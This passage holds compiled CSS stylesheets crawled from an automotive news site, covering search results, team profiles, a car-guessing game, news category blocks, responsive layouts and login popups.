  padding: 0 20px 0 0;
}
.search-content .search-content-main .search-content-main-finish .search-content-main-search-box .search-content-text h1 {
  color: #222222;
  font-size: 18px;
  margin: 0 0 15px 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.search-content .search-content-main .search-content-main-finish .search-content-main-search-box .search-content-text p {
  color: #222222;
  font-size: 18px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.search-content .search-content-main .search-content-main-finish .search-content-main-search-box .search-content-text a {
  color: #ccad14;
  font-size: 18px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.search-content .search-content-main .search-content-main-finish .search-jump {
  height: auto;
  width: 100%;
}
.search-content .search-content-main .search-content-main-finish .search-jump ul {
  text-align: center;
}
.search-content .search-content-main .search-content-main-finish .search-jump ul .previous a {
  padding: 13px;
  background: #308fed;
}
.search-content .search-content-main .search-content-main-finish .search-jump ul .next a {
  padding: 13px;
  background: #308fed;
}
.search-content .search-content-main .search-content-main-finish .search-jump ul li {
  cursor: pointer;
  display: inline;
}
.search-content .search-content-main .search-content-main-finish .search-jump ul li a {
  padding: 13px;
}
/*----------team----------*/
.team-content {
  width: 100%;
  height: auto;
  position: relative;
}
.team-content h1 {
  color: #4a4a4a;
  font-size: 24px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.team-content .team-content-people-box {
  width: 869px;
  margin: 0 auto;
}
@media (max-width: 1440px) {
  .team-content .team-content-people-box {
    width: 423px;
  }
}
@media (max-width: 992px) {
  .team-content .team-content-people-box {
    width: 869px;
  }
}
@media (max-width: 919px) {
  .team-content .team-content-people-box {
    width: 646px;
  }
}
@media (max-width: 696px) {
  .team-content .team-content-people-box {
    width: 423px;
  }
}
@media (max-width: 473px) {
  .team-content .team-content-people-box {
    width: 200px;
  }
}
.team-content .team-content-people {
  height: auto;
  position: relative;
  overflow: hidden;
  margin: -10px;
}
.team-content .team-content-people .team-people-box {
  text-align: center;
  height: auto;
  overflow: hidden;
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 10px;
}
.team-content .team-content-people .team-people-box .team-people-box-foto {
  width: 200px;
  height: 200px;
}
.team-content .team-content-people .team-people-box .team-people-box-foto img {
  width: 100%;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
  -webkit-transition: filter 0.2s, -webkit-filter 0.2s;
  transition: filter 0.2s, -webkit-filter 0.2s;
}
.team-content .team-content-people .team-people-box .team-people-box-position {
  padding: 10px 0;
  width: 200px;
  height: auto;
}
.team-content .team-content-people .team-people-box .team-people-box-position h1 {
  margin: 0;
  font-size: 16px;
}
.team-content .team-content-people .team-people-box .team-people-box-position p {
  font-size: 12px;
  margin: 7px 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.team-content .team-content-people .team-people-box:hover .team-people-box-foto img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
}
/* game - угадай авто */
.static-text {
  font-size: 15px;
}
.static-text span {
  font-size: 16px;
  font-weight: bold;
}
.answer div {
  margin: 0 0 5px 0;
}
.answer div label {
  font-size: 20px;
  padding: 0 0 0 7px;
  font-weight: normal;
}
.next-question {
  background: #f9cd1b;
  border: 3px solid #5c5c5c;
  color: #333333;
  font-size: 16px;
  cursor: pointer;
  padding: 3px 10px;
  text-decoration: none;
  text-transform: uppercase;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.next-question:hover {
  background: #fff;
}
.for-game {
  width: 940px;
  overflow: hidden;
  margin: 30px 0 0 0;
  position: relative;
  padding: 20px 0;
  border-top: 2px solid #b3b3b3;
}
.for-game:nth-child(4) {
  border: none;
}
.for-game .form-game {
  width: 300px;
  float: left;
  margin: 0 20px 0 0;
}
.for-game .form-game .watched-badge-game {
  background-color: #c6c6c6;
  top: 20px;
  color: #FFF;
  float: left;
  font-size: 14px;
  font-weight: bold;
  line-height: 1.3em;
  overflow: hidden;
  padding: 2px 4px;
  position: absolute;
  left: 220px;
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  word-wrap: normal;
  z-index: 99;
}
.for-game .form-game .watched-badge-main-game {
  top: 0;
  width: 300px;
  height: 100%;
  position: absolute;
  opacity: 0.7;
  background: #989898;
}
.for-game .form-game a {
  cursor: pointer;
}
.for-game .form-game a img {
  width: 300px;
}
.for-game .form-game a .title {
  position: absolute;
  top: 150px;
  color: #308fed;
  padding: 0 0 0 10px;
}
.for-game .form-game a .title h1 {
  font-size: 27px;
}
.for-game .form-game-info .form-game-info-text {
  width: 100%;
  height: auto;
}
.for-game .form-game-info .form-game-info-text h1 {
  font-size: 23px;
  margin: 0px 0 10px 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.for-game .form-game-info .form-game-info-text span {
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.for-game .form-game-info .form-game-info-text span p {
  color: #4a4a4a;
  font-size: 15px;
  margin: 8px 0 0 0;
}
.for-game .form-game-info .form-game-info-text .event-tag-news .tag-news {
  margin: 15px 0 0 0;
}
.for-game .form-game-info .form-game-info-text .event-tag-news .tag-news .tag-news-left {
  width: 50px;
  float: left;
  margin-right: 10px;
}
.for-game .form-game-info .form-game-info-text .event-tag-news .tag-news .tag-news-right {
  margin-left: 70px;
}
.for-game .form-game-info .form-game-info-text .event-tag-news .tag-news .tag-news-right .all-tag-news {
  float: right;
  cursor: pointer;
  font-size: 14px;
}
.for-game .form-game-info .button-game {
  right: 65px;
  float: right;
  margin: 15px 0 10px 0;
}
.for-game .form-game-info .button-game a:hover {
  cursor: pointer;
  background: #fff;
}
.for-game .form-game-info .button-game a {
  border: 2px solid #4a4a4a;
  font-size: 17px;
  padding: 3px 11px;
  color: #4a4a4a;
  background: #308fed;
  font-weight: bold;
}
.for-game .no-rights {
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0.5;
  position: absolute;
  background: #989898;
}
.images-auto img {
  width: 700px;
  margin: 0 0 20px 0;
}
.images-auto h1 {
  font-size: 23px;
  color: #4a4a4a;
}
.end-game {
  text-align: center;
}
.end-game h1 {
  color: #4a4a4a;
  font-size: 34px;
  font-weight: bold;
}
.end-game h2 {
  font-size: 22px;
}
.end-game span {
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
/* Новий дизайн категорий*/
.news-avto-block {
  float: left;
  width: 456px;
  min-height: 320px;
  padding: 10px;
  position: relative;
  margin: 0 15px 20px 0;
  border: 3px solid #b3b3b3;
  background: #FFF;
}
.news-avto-block .news-avto-block-img {
  float: left;
  margin: 0 0 10px 0;
}
.news-avto-block .news-avto-block-title {
  float: left;
  width: 245px;
  height: 115px;
  margin: 0 0 10px 0;
  padding: 0 0 0 10px;
}
.news-avto-block .news-avto-block-title span {
  color: #b3b3b3;
  font-size: 13px;
  position: absolute;
  padding: 5px 0 0 0;
}
.news-avto-block .news-avto-block-title span img {
  margin: -5px 0 0 0;
}
.news-avto-block .news-avto-block-title .news-avto-block-title-text a {
  color: #222222;
  font-size: 18px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.news-avto-block .news-avto-block-content {
  margin-bottom: 35px;
}
.news-avto-block .news-avto-block-content span {
  font-size: 18px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.news-avto-block .news-avto-block-content span.posts-block {
  display: block;
  text-align: right;
  margin-top: 20px;
}
.news-avto-block .news-avto-block-content span ul {
  margin-left: 20px;
}
.news-avto-block .news-avto-block-content span a.text {
  color: #333;
  text-decoration: none;
}
.news-avto-block .news-avto-block-content span a.posts {
  display: block;
  margin-top: 7px;
}
.news-avto-block .news-avto-block-content span a.all-posts {
  text-decoration: underline;
}
.news-avto-block .enter {
  right: 0;
  bottom: 0;
  width: 35px;
  height: 35px;
  cursor: pointer;
  position: absolute;
  background: #bcd6f8;
}
.news-avto-block .enter img {
  position: absolute;
  right: 0;
  margin: 12px 0 0 12px;
}
.news-avto-block .enter-arrow {
  right: 11px;
  bottom: 12px;
  position: absolute;
}
.quest-button {
  right: 0;
  color: #4A4A4a;
  font-size: 17px;
  font-weight: bold;
  position: absolute;
  padding: 3px 11px;
  background: #308FED;
  margin: 30px 0 0 0;
  border: 2px solid #4a4a4a;
}
.pswp--open {
  display: block;
  z-index: 10000;
}
.fixed-hint {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1100;
  max-width: 95vw;
  width: 100%;
  font-weight: normal !important;
}
.fixed-hint .loader-hint {
  max-width: 456px;
  width: 100%;
  height: 200px;
  position: absolute;
  background: url('/images/loading.gif') no-repeat center, #FFF;
}
/*------------------------@Media - для post --------------------------------*/
/*------------------------@Media - для головна --------------------------------*/
@media screen and (max-width: 1440px) {
  /*хедер коли меньше за 1440px*/
  .header-index .header-center {
    max-width: 980px;
  }
  .header-index .header-center .big-banner {
    display: none;
  }
  /*меню */
  .menu-enter .menu-enter-color-4a4a4a .menu-center {
    max-width: 980px;
    min-width: 980px;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu {
    width: 508px;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li .content-menu {
    width: 980px;
    padding: 0 0 0 30px;
  }
  /*content-main*/
  .content-index .content-main-index {
    width: 980px !important;
    padding: 16px 17px 176px;
  }
  .content-index .content-main-index .content-index-left {
    width: 630px;
  }
  .content-index .content-main-index .content-index-left .for-game .form-game img {
    width: 100%;
  }
  .content-index .content-main-index .content-index-left .index-slider .smol-foto-slider {
    display: none;
  }
  .content-index .content-main-index .content-index-left .index-news {
    width: 647px;
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
  .content-index .content-main-index .content-index-left .show-more {
    width: 647px;
  }
  .footer-index {
    min-width: 980px;
  }
  .footer-index .footer-index-cold {
    width: 980px;
  }
  .footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu {
    width: 930px;
  }
  .footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info {
    padding: 40px 0 0 0;
    width: 660px;
  }
  /* блок категория*/
  .content-index-left-text-new {
    overflow: hidden;
  }
  .content-index-left-text-new .news-avto-block {
    width: 625px;
    margin: 10px 0 0 0;
  }
  .content-index-left-text-new .news-avto-block .news-avto-block-title {
    width: 400px;
  }
  /*Заголовок статї*/
  .content-index .index-post-title .title-center {
    width: 980px;
    overflow: hidden;
  }
  .content-index .index-post-title .title-center:before {
    width: 980px;
  }
  /*пост*/
  .content-main-post {
    width: 980px;
    padding: 20px 20px 176px;
  }
  .content-main-post .content-main-post-social {
    display: none;
  }
  .content-main-post .content-main-post-form {
    width: 630px;
    margin: 0 10px 0 0;
  }
  .content-main-post .content-main-post-form .social-block-on-980 {
    z-index: 1000;
    margin: 20px 0;
    display: -webkit-inline-box;
    position: relative;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets {
    margin: 0;
    width: 100%;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news {
    width: 630px;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news ul {
    width: 630px;
    list-style-type: none;
    column-count: 2;
    -moz-column-count: 2;
    -webkit-column-count: 2;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news ul li {
    width: 300px;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news ul li .related-text {
    width: 250px;
  }
  .content-main-post .LatestArticles {
    display: none;
  }
  /*азс*/
  .content-index-left .azs .azs-content .azs-content-block-gas {
    width: 184px !important;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .azs-block-data {
    width: 185px;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .azs-block-data .title-area {
    display: none;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .azs-block-data input {
    width: 184px;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .content-area {
    width: 185px;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .content-area .title-area {
    display: none;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .content-area .area {
    width: 180px !important;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .content-area .area-dropdown ul {
    width: 185px;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .content-area .area-dropdown ul li {
    width: 180px;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .content-block-gas {
    width: 184px;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .content-block-gas ul li {
    width: 184px !important;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .content-block-gas ul li .gas {
    width: 180px;
  }
  .content-index-left .azs .azs-content .azs-content-block-price {
    width: 406px;
  }
  .content-index-left .azs .azs-content .dropdown {
    width: 406px;
  }
  /*виджет Последние статьи*/
  .LatestArticles-content ul li:last-child {
    display: none;
  }
  /*вивод игры*/
  .for-game {
    width: 630px;
  }
  .for-game .form-game {
    width: 200px;
  }
  .for-game .form-game a img {
    height: 123px;
    width: 200px;
  }
  .for-game .form-game .watched-badge-game {
    left: 140px !important;
  }
  .for-game .form-game .watched-badge-main-game {
    width: 200px;
    height: 123px;
  }
  /*показ фото играть*/
  .images-auto img {
    width: 630px;
  }
  /*подробно про категории*/
  .content-index-left .content-index-categori .content-index-left-foto-news {
    width: 300px;
  }
  .content-index-left .content-index-categori .content-index-left-foto-news ul li:nth-child(3) {
    display: none;
  }
  .content-index-left .content-index-categori .content-index-left-foto-news ul li:nth-child(4) {
    display: none;
  }
  .content-index-left .content-index-categori .content-index-left-foto-news ul li .post-avatar {
    margin: 0 0 20px 0;
  }
}
/*------------------------@Media - для головна --------------------------------*/
@media screen and (max-width: 992px) {
  body {
    margin-top: 50px;
  }
  /*меню */
  .menu-enter {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1000;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center {
    max-width: 100%;
    min-width: 100%;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index {
    /*.menu-index-logo {
            width: 80px;
            & a .logo {
              width: 49px;
              margin-top: -15px;
            }
          }*/
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu {
    position: absolute;
    right: 0;
    top: 35px;
    border-top: 1px solid #ffffff;
    border-bottom: 1px solid #ffffff;
    overflow: hidden;
    display: none;
    background: #ccc;
    z-index: 3;
    float: right;
    width: 200px;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu > a {
    display: none;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li {
    display: table;
    width: 100%;
    padding: 0;
    margin: 0;
    border-top: 1px solid rgba(255, 255, 255, 0.5);
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li:first-child {
    padding: 0;
    border: none;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li:first-child a {
    padding: 5px 15px;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li::before {
    background: transparent;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li.admin {
    display: block;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li.auth {
    display: table;
    margin: 0;
    padding: 0;
    border-top: 2px solid #fff;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li a {
    display: table-cell;
    vertical-align: middle;
    padding: 5px 15px;
    height: 100%;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li .content-menu {
    display: block;
    position: relative;
    background: transparent none repeat scroll 0% 0%;
    width: 145px;
    margin: 0;
    height: 0;
    overflow: hidden;
    -webkit-transition: height 0.5s ease-in-out 0s;
    transition: height 0.5s ease-in-out 0s;
    padding-left: 50px;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li .content-menu .content-menu-center .content-index-menu .content-menu-left > div {
    display: none;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li .content-menu .content-menu-center .content-index-menu .content-menu-left a {
    font-size: 15px;
    font-weight: bold;
    background: none;
    padding: 2px 0;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li .logos {
    display: inline-block;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li .allnews {
    display: inline-block;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .new-enter {
    display: none !important;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu-mobile {
    display: block;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center:hover .menu-index .menu {
    background-color: #bbb;
  }
  /*content-main*/
  .content-index .content-main-index {
    width: 100% !important;
    padding-top: 5px;
    margin-bottom: 25px;
  }
  .content-index .content-main-index .content-index-social {
    height: 35px;
  }
  .content-index .content-main-index .content-index-right {
    display: none;
  }
  .content-index .content-main-index .content-index-left {
    width: 100%;
  }
  .content-index .content-main-index .content-index-left .for-game .form-game img {
    width: 100%;
  }
  .content-index .content-main-index .content-index-left .index-slider {
    height: auto;
    overflow: hidden;
  }
  .content-index .content-main-index .content-index-left .index-slider .big-foto-slider {
    max-width: 100%;
  }
  .content-index .content-main-index .content-index-left .index-slider .big-foto-slider .post .post-avatar::before {
    margin-top: 30% !important;
  }
  .content-index .content-main-index .content-index-left .index-slider .smol-foto-slider {
    display: block;
    width: 100%;
    max-width: 100%;
    height: auto;
    margin-bottom: 20px;
  }
  .content-index .content-main-index .content-index-left .index-slider .smol-foto-slider .post {
    width: 50%;
  }
  .content-index .content-main-index .content-index-left .index-slider .smol-foto-slider .post:first-child {
    float: left;
  }
  .content-index .content-main-index .content-index-left .post {
    overflow: hidden;
  }
  .content-index .content-main-index .content-index-left .post .post-avatar {
    width: 100%;
    height: auto;
    margin: 0;
  }
  .content-index .content-main-index .content-index-left .post .post-avatar::before {
    width: 100% !important;
    height: 50% !important;
    margin-top: 31% !important;
  }
  .content-index .content-main-index .content-index-left .post .post-avatar .main-foto {
    width: 100%;
    height: 100%;
  }
  .content-index .content-main-index .content-index-left .post .post-avatar .watched-badge-main {
    width: 100%;
    height: 100%;
  }
  .content-index .content-main-index .content-index-left .post .post-avatar .title-text {
    width: 100%;
    position: absolute;
    top: 0;
    height: 100%;
  }
  .content-index .content-main-index .content-index-left .post .post-avatar .title-text h2 {
    display: table;
    margin: -45px 0 0;
    height: 100%;
    position: relative;
  }
  .content-index .content-main-index .content-index-left .post .post-avatar .title-text h2 a {
    display: table-cell;
    vertical-align: bottom;
  }
  .content-index .content-main-index .content-index-left .index-news {
    width: 100%;
    margin: 0 auto;
  }
  .content-index .content-main-index .content-index-left .index-news .simple {
    width: 100%;
  }
  .content-index .content-main-index .content-index-left .index-news .post {
    width: 100%;
  }
  .content-index .content-main-index .content-index-left .index-news .post .post-hover {
    display: none !important;
  }
  .content-index .content-main-index .content-index-left .show-more {
    display: none;
  }
  .content-index .content-main-index #Go_Top {
    right: 20px;
    bottom: 65px;
  }
  .footer-index {
    min-width: 100%;
    height: auto;
  }
  .footer-index .footer-index-cold {
    width: 100%;
    height: auto;
  }
  .footer-index .footer-index-cold .footer-index-menu-center {
    overflow: hidden;
    padding: 0 10px;
  }
  .footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu {
    width: 100%;
  }
  .footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info {
    width: 100%;
    padding: 20px 0;
  }
  .footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex {
    display: none;
  }
  .footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info {
    float: none;
    margin: 0;
    text-align: center;
  }
  .footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex.one {
    display: block;
  }
  /* блок категория*/
  .content-index-left-text-new .news-avto-block {
    width: 48%;
    margin: 1%;
    min-height: 490px;
  }
  .content-index-left-text-new .news-avto-block .news-avto-block-img {
    float: none;
    text-align: center;
    width: 100%;
  }
  .content-index-left-text-new .news-avto-block .news-avto-block-img img {
    width: 100%;
    max-width: 200px;
  }
  .content-index-left-text-new .news-avto-block .news-avto-block-title {
    width: 100%;
    height: auto;
    padding: 0;
  }
  .content-index-left-text-new .news-avto-block .news-avto-block-title span {
    display: block;
    position: relative;
  }
  .content-index-left-text-new .news-avto-block .new-avto-block-content {
    margin-bottom: 20px;
  }
  /*Заголовок статї*/
  .content-index .index-post-title {
    width: 100%;
    overflow: hidden;
  }
  .content-index .index-post-title .title-center {
    width: 100%;
  }
  .content-index .index-post-title .title-center:before {
    width: 100%;
  }
  .content-index .index-post-title .title-center img {
    margin: 0 -35%;
  }
  /*пост*/
  .content-main-post {
    width: 100%;
  }
  .content-main-post .content-main-post-form {
    width: 100%;
  }
  .content-main-post .content-main-post-form .content-main-post-text {
    float: none;
    width: 100%;
  }
  .content-main-post .content-main-post-form .content-main-post-text .index-post {
    float: none;
    width: 100%;
  }
  .content-main-post .content-main-post-form .content-main-post-text .index-post p {
    margin: 0 0 10px 0;
  }
  .content-main-post .content-main-post-form .content-main-post-text .index-post p:not([style="margin: 0px;"]) + ol {
    margin-top: 0;
  }
  .content-main-post .content-main-post-form .content-main-post-text .index-post span:not(.bb-image):not(.bb-video) {
    display: none;
  }
  .content-main-post .content-main-post-form .content-main-post-text .index-post .bb-image {
    width: 100%;
  }
  .content-main-post .content-main-post-form .content-main-post-text .index-post .bb-image img {
    width: 100%;
    max-width: 620px;
    margin: 0 auto;
  }
  .content-main-post .content-main-post-form .content-main-post-text #div-gpt-ad-1466174275524-0,
  .content-main-post .content-main-post-form .content-main-post-text #div-gpt-ad-1466174275524-1 {
    display: none;
  }
  .content-main-post .content-main-post-form .social-block-on-980 {
    margin: 10px 0 0 0;
    display: block;
    height: 46px;
  }
  .content-main-post .content-main-post-form .social-block-on-980 > div {
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    position: absolute;
  }
  .content-main-post .content-main-post-form .social-block-on-980 > div > div {
    max-width: 350px;
    margin: 0 auto;
  }
  .content-main-post .content-main-post-form .social-block-on-980 > div > div ul {
    width: 100%;
  }
  .content-main-post .content-main-post-form .social-block-on-980 > div > div ul li {
    width: 20%;
  }
  .content-main-post .content-main-post-form .social-block-on-980 > div > div ul li .sn-icon {
    width: 100% !important;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news {
    width: 100%;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news .title-in-widget-news-related {
    background: #0090f1 url("/images/site/related-background-mob.png") no-repeat;
    background-position: 100%;
    color: #fff;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news ul {
    width: 100%;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news ul li {
    width: 100%;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news ul li .related-text {
    width: 100%;
    padding-left: 60px;
    float: none;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news ul li p a {
    margin-bottom: -18px;
  }
  .content-main-post .content-main-post-form .comments {
    margin: 0;
    max-width: 100%;
  }
  .content-main-post .content-main-post-form .comments .c-title {
    font-size: 18px;
  }
  .content-main-post .content-main-post-form .comments .c-form textarea {
    max-width: 100%;
    min-width: 100%;
    resize: vertical;
    border: 1px solid;
  }
  .content-main-post .content-main-post-form .comments .c-form .c-focus-only {
    display: block;
    width: 100%;
    padding: 6px;
    margin: 0 auto;
    max-width: 450px;
  }
  .content-main-post .content-main-post-banner {
    display: none;
  }
  /*вивод игры*/
  .for-game {
    width: 630px;
  }
  .for-game .form-game {
    width: 200px;
  }
  .for-game .form-game a img {
    height: 123px;
    width: 200px;
  }
  .for-game .form-game .watched-badge-game {
    left: 140px !important;
  }
  .for-game .form-game .watched-badge-main-game {
    width: 200px;
    height: 123px;
  }
  /*показ фото играть*/
  .images-auto img {
    width: 630px;
  }
  /*подробно про категории*/
  .content-index-left .content-index-categori .content-index-left-foto-news {
    width: 300px;
  }
  .content-index-left .content-index-categori .content-index-left-foto-news ul li:nth-child(3) {
    display: none;
  }
  .content-index-left .content-index-categori .content-index-left-foto-news ul li:nth-child(4) {
    display: none;
  }
  .content-index-left .content-index-categori .content-index-left-foto-news ul li .post-avatar {
    margin: 0 0 20px 0;
  }
}
/*------------------------@Media - для головна --------------------------------*/
@media screen and (max-width: 767px) {
  /*content-main*/
  .content-index .content-main-index .content-index-left .index-slider {
    margin-bottom: 20px;
  }
  .content-index .content-main-index .content-index-left .index-slider .smol-foto-slider {
    display: none;
  }
  .content-index .content-main-index .content-index-left .index-news {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
    max-width: 90%;
  }
  /* блок категория*/
  .content-index-left-text-new .news-avto-block {
    width: 100%;
    margin: 1% 0;
    min-height: auto;
  }
  .content-index .index-post-title .title-center .index-post-into-title h1 {
    font-size: 28px;
  }
  .content-index .index-post-title .title-center .about-title-transition {
    display: none;
  }
  /*пост*/
  .content-main-post {
    padding: 20px 10px 176px;
  }
  .content-main-post .content-main-post-form .content-main-post-text .index-post {
    font-size: 16px;
    line-height: 21px;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news ul {
    column-count: 1;
    -moz-column-count: 1;
    -webkit-column-count: 1;
  }
  .content-main-post .content-main-post-banner {
    display: none;
  }
  .content-main-post .LatestArticles {
    display: none;
  }
}
.position-content-main-post {
  z-index: 0;
}
/*--------------------Event-update-slider----------------------------*/
.event-update UL.mytabs {
  position: relative;
  z-index: 2;
}
.event-update UL.mytabs,
.event-update UL.mytabs LI {
  margin: 0;
  padding: 0;
  list-style: none;
  float: left;
}
.event-update UL.mytabs LI {
  padding: 0 5px;
}
.event-update UL.mytabs LI A {
  float: left;
  padding: 7px;
  border: 1px solid #CCCCCC;
  border-bottom: 1px solid #E0E0E0;
  background: #F0F0F0;
  text-decoration: none;
  color: #333333;
}
.event-update UL.mytabs LI A:HOVER,
.event-update UL.mytabs LI.current A {
  background: #FFFFFF;
}
.event-update UL.mytabs LI.current A {
  font-weight: bold;
  font-size: 14px;
  border-bottom: 1px solid #FFFFFF;
}
.event-update .mytabs-container {
  position: relative;
  z-index: 1;
  clear: both;
  border: 1px solid #E0E0E0;
  padding: 10px;
  top: 0;
  background: #fff;
}
/*--------Admin-popup-created-event------*/
.event-form .one-text {
  padding: 25px 15px;
  margin-bottom: 20px;
  border: 2px solid maroon;
}
.event-form .one-text p {
  font-size: 27px;
  text-align: center;
  font-weight: normal;
  padding-bottom: 15px;
  border-bottom: 2px solid maroon;
}
.insert-social-image {
  width: 204px;
  min-height: 134px;
  border: 2px solid;
}
.insert-logo-image {
  width: 204px;
  min-height: 134px;
  border: 2px solid;
}
.insert-main-image {
  width: 204px;
  min-height: 134px;
  border: 2px solid;
}


--- FILE ---
content_type: text/css
request_url: https://lifegid.com/assets/4636a0b3/cssLifegid/popup.compiled.css
body_size: 817
content:
/*------ RPopup ------*/
.RPopup-loader {
  z-index: 3000;
  position: fixed;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background-image: url('/images/popup-loader.gif');
  background-repeat: no-repeat;
  background-position: center;
  background-color: rgba(0, 0, 0, 0.1);
  top: 0;
}
.RPopup-loader div:first-child {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
}
.RPopup-loader div:first-child div:first-child {
  width: 50px;
  height: 20px;
  position: relative;
  top: 50px;
  left: -25px;
  padding: 0;
  font-size: 10px;
  line-height: 20px;
}
.RPopup {
  width: 100%;
  height: 101%;
  position: fixed;
  z-index: 1000;
  margin: 0;
}
.RPopup .screen {
  width: 100%;
  height: 100%;
  position: fixed;
  background-color: rgba(0, 0, 0, 0.3);
  margin: 0;
  z-index: 1001;
  top: 0px;
  left: 0;
}
.RPopup .body {
  width: 930px;
  z-index: 1002;
  height: 400px;
  position: fixed;
  margin: -200px 0 0 -465px;
  top: 50%;
  left: 50%;
  background-color: #fff;
  -webkit-box-shadow: 0 0 14px 4px rgba(0, 0, 0, 0.7);
  box-shadow: 0 0 14px 4px rgba(0, 0, 0, 0.7);
}
.RPopup .body .close {
  width: 30px;
  height: 30px;
  position: absolute;
  cursor: pointer;
  top: 0;
  right: 0;
  background: url('/images/shop/close-popup.png') no-repeat center, #e5e5e5;
  opacity: 1;
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
  background-size: 12px auto;
}
.popup-login .body {
  max-width: 660px;
  z-index: 1002;
  height: 400px;
  background: #308fed;
  margin: -200px 0 0 -349px;
  width: 100%;
}
.popup-login .body .body-border .body-title-login .body-title a {
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.popup-login .body .body-border .body-content-login .body-content-form div .popup-login-button {
  font-family: PTSansRegular;
  font-weight: bold;
}
.popup-add-mail .body {
  width: 660px;
  z-index: 1004;
  height: 350px;
  border: 25px solid #308fed;
  padding: 30px;
  margin: -175px 0 0 -349px;
}
@media (max-width: 660px) {
  .popup-login .body {
    margin-left: -50%;
  }
}
@media (max-width: 600px) {
  .popup-login .body .body-border {
    width: 100%;
  }
  .popup-login .body .body-border .body-title-login {
    width: 100%;
  }
  .popup-login .body .body-border .body-title-login .body-title {
    width: 50%;
  }
  .popup-login .body .body-border .body-title-login .body-title a {
    font-weight: normal;
    font-size: 13px;
  }
  .popup-login .body .body-border .body-content .body-social-content .eauth .eauth-list {
    text-align: center;
    width: 100%;
  }
  .popup-login .body .body-border .body-content .body-social-content .eauth .eauth-list .eauth-service {
    margin: 25px 9.5% 11px 9.5%;
    width: 14%;
    max-width: 62px;
  }
